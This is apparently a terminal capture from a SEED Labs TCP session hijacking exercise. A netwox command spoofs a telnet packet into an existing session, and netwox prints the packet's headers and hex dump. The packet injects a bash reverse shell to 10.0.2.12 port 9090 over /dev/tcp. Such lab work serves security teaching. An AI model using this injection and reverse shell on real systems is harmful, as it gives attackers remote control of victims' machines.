 [10/20/19]seed@VM:~/Documents$ sudo netwox 40 --ip4-src 10.0.2.14 --ip4-dst 10.0.2.13 --ip
4-protocol 6 --ip4-ttl 64 --tcp-src 23 --tcp-dst 44470 --tcp-seqnum 2562467394 --tcp-windo
w 227 --tcp-acknum 3030570657 --tcp-ack --tcp-psh --tcp-data "'in/bash -i > /dev/tcp/10.0.
2.12/9090 0<&1 2>&1'" --spoofip "best"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0056=86___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xEB45=60229__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x7742_____________|
|                            source                             |
|___________________________10.0.2.14___________________________|
|                          destination                          |
|___________________________10.0.2.13___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|___________0x0017=23___________|_________0xADB6=44470__________|
|                            seqnum                             |
|_____________________0x98BC2642=2562467394_____________________|
|                            acknum                             |
|_____________________0xB4A2D6A1=3030570657_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00E3=227___________|
|           checksum            |            urgptr             |
|_________0xC8F4=51444__________|___________0x0000=0____________|
69 6e 2f 62  61 73 68 20  2d 69 20 3e  20 2f 64 65  # in/bash -i > /de
76 2f 74 63  70 2f 31 30  2e 30 2e 32  2e 31 32 2f  # v/tcp/10.0.2.12/
39 30 39 30  20 30 3c 26  31 20 32 3e  26 31        # 9090 0<&1 2>&1